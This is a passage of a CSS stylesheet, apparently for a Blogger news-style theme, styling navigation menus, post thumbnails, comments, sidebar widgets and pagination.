.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;    margin-top: 15px;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#26519E}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:36px}
.social-area{float:left;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:36px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#26519E}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position: relative;
width: auto;
float: left;
height: 50px;
margin-right: 20px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 1px 0;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:30px;    height: 50px;
line-height: 50px;}
.Header h1 a {
color: #fff;
}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    background: #26519E;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 52px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#26519E!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#26519E}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 325px;
height: 200px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 200px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:200px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #26519E;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #f22572 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#26519E}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#26519E}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#26519E}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#26519E}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#26519E}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#26519E;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#26519E;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#26519E}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#26519E;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;    clear: both;
float: left;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#26519E}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#26519E}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#26519E}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#26519E}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#26519E;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#26519E}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
